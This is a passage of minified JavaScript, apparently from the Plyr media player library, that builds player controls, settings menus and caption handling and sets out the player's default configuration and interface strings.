s=A(a.element);return(a.toggle?(s.appendChild(ce.createIcon.call(this,a.iconPressed,{class:"icon--pressed",})),s.appendChild(ce.createIcon.call(this,a.icon,{class:"icon--not-pressed"})),s.appendChild(ce.createLabel.call(this,a.labelPressed,{class:"label--pressed",})),s.appendChild(ce.createLabel.call(this,a.label,{class:"label--not-pressed",}))):(s.appendChild(ce.createIcon.call(this,a.icon)),s.appendChild(ce.createLabel.call(this,a.label))),J(n,M(this.config.selectors.buttons[i],n)),T(s,n),"play"===i?(m.array(this.elements.buttons[i])||(this.elements.buttons[i]=[]),this.elements.buttons[i].push(s)):(this.elements.buttons[i]=s),s);},createRange:function(e,t){var n=A("input",J(M(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:0.01,value:0,autocomplete:"off",role:"slider","aria-label":te(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0,},t));return((this.elements.inputs[e]=n),ce.updateRangeFill.call(this,n),n);},createProgress:function(e,t){var n=A("progress",J(M(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"presentation","aria-hidden":!0,},t));if("volume"!==e){n.appendChild(A("span",null,"0"));var i={played:"played",buffer:"buffered"}[e],a=i?te(i,this.config):"";n.innerText="% ".concat(a.toLowerCase());}return(this.elements.display[e]=n),n;},createTime:function(e){var t=M(this.config.selectors.display[e]),n=A("div",J(t,{class:"".concat(this.config.classNames.display.time," ").concat(t.class?t.class:"").trim(),"aria-label":te(e,this.config),}),"00:00");return(this.elements.display[e]=n),n;},bindMenuItemShortcuts:function(e,t){var n=this;y(e,"keydown keyup",function(i){if([32,38,39,40].includes(i.which)&&(i.preventDefault(),i.stopPropagation(),"keydown"!==i.type)){var a,s=I(e,'[role="menuitemradio"]');if(!s&&[32,39].includes(i.which))ce.showMenuPanel.call(n,t,!0);else
32!==i.which&&(40===i.which||(s&&39===i.which)?((a=e.nextElementSibling),m.element(a)||(a=e.parentNode.firstElementChild)):((a=e.previousElementSibling),m.element(a)||(a=e.parentNode.lastElementChild)),O.call(n,a,!0));}},!1),y(e,"keyup",function(e){13===e.which&&ce.focusFirstMenuItem.call(n,null,!0);});},createMenuItem:function(e){var t=this,n=e.value,i=e.list,a=e.type,s=e.title,o=e.badge,r=void 0===o?null:o,l=e.checked,c=void 0!==l&&l,u=M(this.config.selectors.inputs[a]),d=A("button",J(u,{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(u.class?u.class:"").trim(),"aria-checked":c,value:n,})),h=A("span");(h.innerHTML=s),m.element(r)&&h.appendChild(r),d.appendChild(h),Object.defineProperty(d,"checked",{enumerable:!0,get:function(){return"true"===d.getAttribute("aria-checked");},set:function(e){e&&Array.from(d.parentNode.children).filter(function(e){return I(e,'[role="menuitemradio"]');}).forEach(function(e){return e.setAttribute("aria-checked","false");}),d.setAttribute("aria-checked",e?"true":"false");},}),this.listeners.bind(d,"click keyup",function(e){if(!m.keyboardEvent(e)||32===e.which){switch((e.preventDefault(),e.stopPropagation(),(d.checked=!0),a)){case"language":t.currentTrack=Number(n);break;case"quality":t.quality=n;break;case"speed":t.speed=parseFloat(n);}ce.showMenuPanel.call(t,"home",m.keyboardEvent(e));}},a,!1),ce.bindMenuItemShortcuts.call(this,d,a),i.appendChild(d);},formatTime:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return m.number(e)?le(e,se(this.duration)>0,t):e;},updateTimeDisplay:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];m.element(e)&&m.number(t)&&(e.innerText=ce.formatTime(t,n));},updateVolume:function(){this.supported.ui&&(m.element(this.elements.inputs.volume)&&ce.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),m.element(this.elements.buttons.mute)&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume));},setRange:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;m.element(e)&&((e.value=t),ce.updateRangeFill.call(this,e));},updateProgress:function(e){var t=this;if(this.supported.ui&&m.event(e)){var n,i,a=0;if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":(n=this.currentTime),(i=this.duration),(a=0===n||0===i||Number.isNaN(n)||Number.isNaN(i)?0:((n/i)*100).toFixed(2)),"timeupdate"===e.type&&ce.setRange.call(this,this.elements.inputs.seek,a);break;case"playing":case"progress":!(function(e,n){var i=m.number(n)?n:0,a=m.element(e)?e:t.elements.display.buffer;if(m.element(a)){a.value=i;var s=a.getElementsByTagName("span")[0];m.element(s)&&(s.childNodes[0].nodeValue=i);}})(this.elements.display.buffer,100*this.buffered);}}},updateRangeFill:function(e){var t=m.event(e)?e.target:e;if(m.element(t)&&"range"===t.getAttribute("type")){if(I(t,this.config.selectors.inputs.seek)){t.setAttribute("aria-valuenow",this.currentTime);var n=ce.formatTime(this.currentTime),i=ce.formatTime(this.duration),a=te("seekLabel",this.config);t.setAttribute("aria-valuetext",a.replace("{currentTime}",n).replace("{duration}",i));}else if(I(t,this.config.selectors.inputs.volume)){var s=100*t.value;t.setAttribute("aria-valuenow",s),t.setAttribute("aria-valuetext","".concat(s.toFixed(1),"%"));}else t.setAttribute("aria-valuenow",t.value);F.isWebkit&&t.style.setProperty("--value","".concat((t.value/t.max)*100,"%"));}},updateSeekTooltip:function(e){var t=this;if(this.config.tooltips.seek&&m.element(this.elements.inputs.seek)&&m.element(this.elements.display.seekTooltip)&&0!==this.duration){var n=0,i=this.elements.progress.getBoundingClientRect(),a="".concat(this.config.classNames.tooltip,"--visible"),s=function(e){L(t.elements.display.seekTooltip,a,e);};if(this.touch)s(!1);else{if(m.event(e))n=(100/i.width)*(e.pageX-i.left);else{if(!x(this.elements.display.seekTooltip,a))return;n=parseFloat(this.elements.display.seekTooltip.style.left,10);}n<0?(n=0):n>100&&(n=100),ce.updateTimeDisplay.call(this,this.elements.display.seekTooltip,(this.duration/100)*n),(this.elements.display.seekTooltip.style.left="".concat(n,"%")),m.event(e)&&["mouseenter","mouseleave"].includes(e.type)&&s("mouseenter"===e.type);}}},timeUpdate:function(e){var t=!m.element(this.elements.display.duration)&&this.config.invertTime;ce.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),(e&&"timeupdate"===e.type&&this.media.seeking)||ce.updateProgress.call(this,e);},durationUpdate:function(){if(this.supported.ui&&(this.config.invertTime||!this.currentTime)){if(this.duration>=Math.pow(2,32))return(N(this.elements.display.currentTime,!0),void N(this.elements.progress,!0));m.element(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration);var e=m.element(this.elements.display.duration);!e&&this.config.displayDuration&&this.paused&&ce.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&ce.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),ce.updateSeekTooltip.call(this);}},toggleMenuButton:function(e,t){N(this.elements.settings.buttons[e],!t);},updateSetting:function(e,t,n){var i=this.elements.settings.panels[e],a=null,s=t;if("captions"===e)a=this.currentTrack;else{if(((a=m.empty(n)?this[e]:n),m.empty(a)&&(a=this.config[e].default),!m.empty(this.options[e])&&!this.options[e].includes(a)))return void this.debug.warn("Unsupported value of '".concat(a,"' for ").concat(e));if(!this.config[e].options.includes(a))return void this.debug.warn("Disabled value of '".concat(a,"' for ").concat(e));}if((m.element(s)||(s=i&&i.querySelector('[role="menu"]')),m.element(s))){this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=ce.getLabel.call(this,e,a);var o=s&&s.querySelector('[value="'.concat(a,'"]'));m.element(o)&&(o.checked=!0);}},getLabel:function(e,t){switch(e){case"speed":return 1===t?te("normal",this.config):"".concat(t,"&times;");case"quality":if(m.number(t)){var n=te("qualityLabel.".concat(t),this.config);return n.length?n:"".concat(t,"p");}return G(t);case"captions":return he.getLabel.call(this);default:return null;}},setQualityMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.quality)){var n=this.elements.settings.panels.quality.querySelector('[role="menu"]');m.array(e)&&(this.options.quality=K(e).filter(function(e){return t.config.quality.options.includes(e);}));var i=!m.empty(this.options.quality)&&this.options.quality.length>1;if((ce.toggleMenuButton.call(this,"quality",i),C(n),ce.checkMenu.call(this),i)){var a=function(e){var n=te("qualityBadge.".concat(e),t.config);return n.length?ce.createBadge.call(t,n):null;};this.options.quality.sort(function(e,n){var i=t.config.quality.options;return i.indexOf(e)>i.indexOf(n)?1:-1;}).forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"quality",title:ce.getLabel.call(t,"quality",e),badge:a(e),});}),ce.updateSetting.call(this,"quality",n);}}},setCaptionsMenu:function(){var e=this;if(m.element(this.elements.settings.panels.captions)){var t=this.elements.settings.panels.captions.querySelector('[role="menu"]'),n=he.getTracks.call(this),i=Boolean(n.length);if((ce.toggleMenuButton.call(this,"captions",i),C(t),ce.checkMenu.call(this),i)){var a=n.map(function(n,i){return{value:i,checked:e.captions.toggled&&e.currentTrack===i,title:he.getLabel.call(e,n),badge:n.language&&ce.createBadge.call(e,n.language.toUpperCase()),list:t,type:"language",};});a.unshift({value:-1,checked:!this.captions.toggled,title:te("disabled",this.config),list:t,type:"language",}),a.forEach(ce.createMenuItem.bind(this)),ce.updateSetting.call(this,"captions",t);}}},setSpeedMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.speed)){var n=this.elements.settings.panels.speed.querySelector('[role="menu"]');m.array(e)?(this.options.speed=e):(this.isHTML5||this.isVimeo)&&(this.options.speed=[0.5,0.75,1,1.25,1.5,1.75,2]),(this.options.speed=this.options.speed.filter(function(e){return t.config.speed.options.includes(e);}));var i=!m.empty(this.options.speed)&&this.options.speed.length>1;ce.toggleMenuButton.call(this,"speed",i),C(n),ce.checkMenu.call(this),i&&(this.options.speed.forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"speed",title:ce.getLabel.call(t,"speed",e),});}),ce.updateSetting.call(this,"speed",n));}},checkMenu:function(){var e=this.elements.settings.buttons,t=!m.empty(e)&&Object.values(e).some(function(e){return!e.hidden;});N(this.elements.settings.menu,!t);},focusFirstMenuItem:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!this.elements.settings.popup.hidden){var n=e;m.element(n)||(n=Object.values(this.elements.settings.panels).find(function(e){return!e.hidden;}));var i=n.querySelector('[role^="menuitem"]');O.call(this,i,t);}},toggleMenu:function(e){var t=this.elements.settings.popup,n=this.elements.buttons.settings;if(m.element(t)&&m.element(n)){var i=t.hidden,a=i;if(m.boolean(e))a=e;else if(m.keyboardEvent(e)&&27===e.which)a=!1;else if(m.event(e)){var s=t.contains(e.target);if(s||(!s&&e.target!==n&&a))return;}n.setAttribute("aria-expanded",a),N(t,!a),L(this.elements.container,this.config.classNames.menu.open,a),a&&m.keyboardEvent(e)?ce.focusFirstMenuItem.call(this,null,!0):a||i||O.call(this,n,m.keyboardEvent(e));}},getMenuSize:function(e){var t=e.cloneNode(!0);(t.style.position="absolute"),(t.style.opacity=0),t.removeAttribute("hidden"),e.parentNode.appendChild(t);var n=t.scrollWidth,i=t.scrollHeight;return P(t),{width:n,height:i};},showMenuPanel:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=document.getElementById("plyr-settings-".concat(this.id,"-").concat(t));if(m.element(i)){var a=i.parentNode,s=Array.from(a.children).find(function(e){return!e.hidden;});if(W.transitions&&!W.reducedMotion){(a.style.width="".concat(s.scrollWidth,"px")),(a.style.height="".concat(s.scrollHeight,"px"));var o=ce.getMenuSize.call(this,i);y.call(this,a,D,function t(n){n.target===a&&["width","height"].includes(n.propertyName)&&((a.style.width=""),(a.style.height=""),v.call(e,a,D,t));}),(a.style.width="".concat(o.width,"px")),(a.style.height="".concat(o.height,"px"));}N(s,!0),N(i,!1),ce.focusFirstMenuItem.call(this,i,n);}},setDownloadLink:function(){var e=this.elements.buttons.download;m.element(e)&&e.setAttribute("href",this.download);},create:function(e){var t=this,n=A("div",M(this.config.selectors.controls.wrapper));if((this.config.controls.includes("restart")&&n.appendChild(ce.createButton.call(this,"restart")),this.config.controls.includes("rewind")&&n.appendChild(ce.createButton.call(this,"rewind")),this.config.controls.includes("play")&&n.appendChild(ce.createButton.call(this,"play")),this.config.controls.includes("fast-forward")&&n.appendChild(ce.createButton.call(this,"fast-forward")),this.config.controls.includes("progress"))){var i=A("div",M(this.config.selectors.progress));if((i.appendChild(ce.createRange.call(this,"seek",{id:"plyr-seek-".concat(e.id),})),i.appendChild(ce.createProgress.call(this,"buffer")),this.config.tooltips.seek)){var a=A("span",{class:this.config.classNames.tooltip},"00:00");i.appendChild(a),(this.elements.display.seekTooltip=a);}(this.elements.progress=i),n.appendChild(this.elements.progress);}if((this.config.controls.includes("current-time")&&n.appendChild(ce.createTime.call(this,"currentTime")),this.config.controls.includes("duration")&&n.appendChild(ce.createTime.call(this,"duration")),this.config.controls.includes("mute")||this.config.controls.includes("volume"))){var s=A("div",{class:"plyr__volume"});if((this.config.controls.includes("mute")&&s.appendChild(ce.createButton.call(this,"mute")),this.config.controls.includes("volume"))){var o={max:1,step:0.05,value:this.config.volume};s.appendChild(ce.createRange.call(this,"volume",J(o,{id:"plyr-volume-".concat(e.id)}))),(this.elements.volume=s);}n.appendChild(s);}if((this.config.controls.includes("captions")&&n.appendChild(ce.createButton.call(this,"captions")),this.config.controls.includes("settings")&&!m.empty(this.config.settings))){var r=A("div",{class:"plyr__menu",hidden:""});r.appendChild(ce.createButton.call(this,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(e.id),"aria-expanded":!1,}));var l=A("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(e.id),hidden:"",}),c=A("div"),u=A("div",{id:"plyr-settings-".concat(e.id,"-home")}),d=A("div",{role:"menu"});u.appendChild(d),c.appendChild(u),(this.elements.settings.panels.home=u),this.config.settings.forEach(function(n){var i=A("button",J(M(t.config.selectors.buttons.settings),{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:"",}));ce.bindMenuItemShortcuts.call(t,i,n),y(i,"click",function(){ce.showMenuPanel.call(t,n,!1);});var a=A("span",null,te(n,t.config)),s=A("span",{class:t.config.classNames.menu.value});(s.innerHTML=e[n]),a.appendChild(s),i.appendChild(a),d.appendChild(i);var o=A("div",{id:"plyr-settings-".concat(e.id,"-").concat(n),hidden:"",}),r=A("button",{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--back"),});r.appendChild(A("span",{"aria-hidden":!0},te(n,t.config))),r.appendChild(A("span",{class:t.config.classNames.hidden},te("menuBack",t.config))),y(o,"keydown",function(e){37===e.which&&(e.preventDefault(),e.stopPropagation(),ce.showMenuPanel.call(t,"home",!0));},!1),y(r,"click",function(){ce.showMenuPanel.call(t,"home",!1);}),o.appendChild(r),o.appendChild(A("div",{role:"menu"})),c.appendChild(o),(t.elements.settings.buttons[n]=i),(t.elements.settings.panels[n]=o);}),l.appendChild(c),r.appendChild(l),n.appendChild(r),(this.elements.settings.popup=l),(this.elements.settings.menu=r);}if((this.config.controls.includes("pip")&&W.pip&&n.appendChild(ce.createButton.call(this,"pip")),this.config.controls.includes("airplay")&&W.airplay&&n.appendChild(ce.createButton.call(this,"airplay")),this.config.controls.includes("download"))){var h={element:"a",href:this.download,target:"_blank"},p=this.config.urls.download;!m.url(p)&&this.isEmbed&&J(h,{icon:"logo-".concat(this.provider),label:this.provider}),n.appendChild(ce.createButton.call(this,"download",h));}return(this.config.controls.includes("fullscreen")&&n.appendChild(ce.createButton.call(this,"fullscreen")),this.config.controls.includes("play-large")&&this.elements.container.appendChild(ce.createButton.call(this,"play-large")),(this.elements.controls=n),this.isHTML5&&ce.setQualityMenu.call(this,z.getQualityOptions.call(this)),ce.setSpeedMenu.call(this),n);},inject:function(){var e=this;if(this.config.loadSprite){var t=ce.getIconUrl.call(this);t.cors&&ae(t.url,"sprite-plyr");}this.id=Math.floor(1e4*Math.random());var n=null;this.elements.controls=null;var i={id:this.id,seektime:this.config.seekTime,title:this.config.title,},s=!0;m.function(this.config.controls)&&(this.config.controls=this.config.controls.call(this,i)),this.config.controls||(this.config.controls=[]),m.element(this.config.controls)||m.string(this.config.controls)?(n=this.config.controls):((n=ce.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:he.getLabel.call(this),})),(s=!1));var o,r=function(e){var t=e;return(Object.entries(i).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t=$(t,"{".concat(i,"}"),s);}),t);};if((s&&(m.string(this.config.controls)?(n=r(n)):m.element(n)&&(n.innerHTML=r(n.innerHTML))),m.string(this.config.selectors.controls.container)&&(o=document.querySelector(this.config.selectors.controls.container)),m.element(o)||(o=this.elements.container),o[m.element(n)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",n),m.element(this.elements.controls)||ce.findElements.call(this),!m.empty(this.elements.buttons))){var l=function(t){var n=e.config.classNames.controlPressed;Object.defineProperty(t,"pressed",{enumerable:!0,get:function(){return x(t,n);},set:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];L(t,n,e);},});};Object.values(this.elements.buttons).filter(Boolean).forEach(function(e){m.array(e)||m.nodeList(e)?Array.from(e).filter(Boolean).forEach(l):l(e);});}if((window.navigator.userAgent.includes("Edge")&&H(o),this.config.tooltips.controls)){var c=this.config,u=c.classNames,d=c.selectors,h="".concat(d.controls.wrapper," ").concat(d.labels," .").concat(u.hidden),p=_.call(this,h);Array.from(p).forEach(function(t){L(t,e.config.classNames.hidden,!1),L(t,e.config.classNames.tooltip,!0);});}},};function ue(e){var t=e;if(!(arguments.length>1&&void 0!==arguments[1])||arguments[1]){var n=document.createElement("a");(n.href=t),(t=n.href);}try{return new URL(t);}catch(e){return null;}}function de(e){var t=new URLSearchParams();return(m.object(e)&&Object.entries(e).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t.set(i,s);}),t);}var he={setup:function(){if(this.supported.ui)if(!this.isVideo||this.isYouTube||(this.isHTML5&&!W.textTracks))m.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);else{var e,t;if((m.element(this.elements.captions)||((this.elements.captions=A("div",M(this.config.selectors.captions))),(e=this.elements.captions),(t=this.elements.wrapper),m.element(e)&&m.element(t)&&t.parentNode.insertBefore(e,t.nextSibling)),F.isIE&&window.URL)){var n=this.media.querySelectorAll("track");Array.from(n).forEach(function(e){var t=e.getAttribute("src"),n=ue(t);null!==n&&n.hostname!==window.location.href.hostname&&["http:","https:"].includes(n.protocol)&&ie(t,"blob").then(function(t){e.setAttribute("src",window.URL.createObjectURL(t));}).catch(function(){P(e);});});}var i=K((navigator.languages||[navigator.language||navigator.userLanguage||"en",]).map(function(e){return e.split("-")[0];})),s=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase();if("auto"===s)s=a(i,1)[0];var o=this.storage.get("captions");if((m.boolean(o)||(o=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:o,language:s,languages:i,}),this.isHTML5)){var r=this.config.captions.update?"addtrack removetrack":"removetrack";y.call(this,this.media.textTracks,r,he.update.bind(this));}setTimeout(he.update.bind(this),0);}},update:function(){var e=this,t=he.getTracks.call(this,!0),n=this.captions,i=n.active,a=n.language,s=n.meta,o=n.currentTrackNode,r=Boolean(t.find(function(e){return e.language===a;}));this.isHTML5&&this.isVideo&&t.filter(function(e){return!s.get(e);}).forEach(function(t){e.debug.log("Track added",t),s.set(t,{default:"showing"===t.mode}),(t.mode="hidden"),y.call(e,t,"cuechange",function(){return he.updateCues.call(e);});}),((r&&this.language!==a)||!t.includes(o))&&(he.setLanguage.call(this,a),he.toggle.call(this,i&&r)),L(this.elements.container,this.config.classNames.captions.enabled,!m.empty(t)),(this.config.controls||[]).includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);},toggle:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(this.supported.ui){var n=this.captions.toggled,i=this.config.classNames.captions.active,a=m.nullOrUndefined(e)?!n:e;if(a!==n){if((t||((this.captions.active=a),this.storage.set({captions:a})),!this.language&&a&&!t)){var o=he.getTracks.call(this),r=he.findTrack.call(this,[this.captions.language].concat(s(this.captions.languages)),!0);return((this.captions.language=r.language),void he.set.call(this,o.indexOf(r)));}this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=a),L(this.elements.container,i,a),(this.captions.toggled=a),ce.updateSetting.call(this,"captions"),k.call(this,this.media,a?"captionsenabled":"captionsdisabled");}}},set:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=he.getTracks.call(this);if(-1!==e)if(m.number(e))if(e in n){if(this.captions.currentTrack!==e){this.captions.currentTrack=e;var i=n[e],a=(i||{}).language;(this.captions.currentTrackNode=i),ce.updateSetting.call(this,"captions"),t||((this.captions.language=a),this.storage.set({language:a})),this.isVimeo&&this.embed.enableTextTrack(a),k.call(this,this.media,"languagechange");}he.toggle.call(this,!0,t),this.isHTML5&&this.isVideo&&he.updateCues.call(this);}else this.debug.warn("Track not found",e);else this.debug.warn("Invalid caption argument",e);else he.toggle.call(this,!1,t);},setLanguage:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(m.string(e)){var n=e.toLowerCase();this.captions.language=n;var i=he.getTracks.call(this),a=he.findTrack.call(this,[n]);he.set.call(this,i.indexOf(a),t);}else this.debug.warn("Invalid language argument",e);},getTracks:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Array.from((this.media||{}).textTracks||[]).filter(function(n){return!e.isHTML5||t||e.captions.meta.has(n);}).filter(function(e){return["captions","subtitles"].includes(e.kind);});},findTrack:function(e){var t,n=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=he.getTracks.call(this),s=function(e){return Number((n.captions.meta.get(e)||{}).default);},o=Array.from(a).sort(function(e,t){return s(t)-s(e);});return(e.every(function(e){return!(t=o.find(function(t){return t.language===e;}));}),t||(i?o[0]:void 0));},getCurrentTrack:function(){return he.getTracks.call(this)[this.currentTrack];},getLabel:function(e){var t=e;return(!m.track(t)&&W.textTracks&&this.captions.toggled&&(t=he.getCurrentTrack.call(this)),m.track(t)?m.empty(t.label)?m.empty(t.language)?te("enabled",this.config):e.language.toUpperCase():t.label:te("disabled",this.config));},updateCues:function(e){if(this.supported.ui)if(m.element(this.elements.captions))if(m.nullOrUndefined(e)||Array.isArray(e)){var t=e;if(!t){var n=he.getCurrentTrack.call(this);t=Array.from((n||{}).activeCues||[]).map(function(e){return e.getCueAsHTML();}).map(Z);}var i=t.map(function(e){return e.trim();}).join("\n");if(i!==this.elements.captions.innerHTML){C(this.elements.captions);var a=A("span",M(this.config.selectors.caption));(a.innerHTML=i),this.elements.captions.appendChild(a),k.call(this,this.media,"cuechange");}}else this.debug.warn("updateCues: Invalid input",e);else this.debug.warn("No captions element to render to");},},pe={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:"16:9",clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.4.8/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240],},loop:{active:!1},speed:{selected:1,options:[0.5,0.75,1,1.25,1.5,1.75,2]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen",],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD",},},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/v2/video/{0}.json",},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js",},},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null,},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick",],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]',},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]',},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display",},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption",menu:{quality:".js-plyr__menu__list--quality"},},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open",},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active",},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback",},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active",},tabFocus:"plyr__tab-focus",},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id"},},keys:{google:null},ads:{enabled:!1,publisherId:""},},me="picture-in-picture",fe="inline",ge={html5:"html5",youtube:"youtube",vimeo:"vimeo"},ye={audio:"audio",video:"video"};var ve=function(){},be=(function(){function t(){var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e(this,t),(this.enabled=window.console&&n),this.enabled&&this.log("Debugging enabled");}return(n(t,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):ve;},},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):ve;},},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):ve;},},]),t);})();function ke(){if(this.enabled){var e=this.player.elements.buttons.fullscreen;m.element(e)&&(e.pressed=this.active),k.call(this.player,this.target,this.active?"enterfullscreen":"exitfullscreen",!0),F.isIos||function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(m.element(e)){var n=_.call(this,"button:not(:disabled), input:not(:disabled), [tabindex]"),i=n[0],a=n[n.length-1];g.call(this,this.elements.container,"keydown",function(e){if("Tab"===e.key&&9===e.keyCode){var t=document.activeElement;t!==a||e.shiftKey?t===i&&e.shiftKey&&(a.focus(),e.preventDefault()):(i.focus(),e.preventDefault());}},t,!1);}}.call(this.player,this.target,this.active);}}function we(){var e=this,t=arguments.length>0&&void 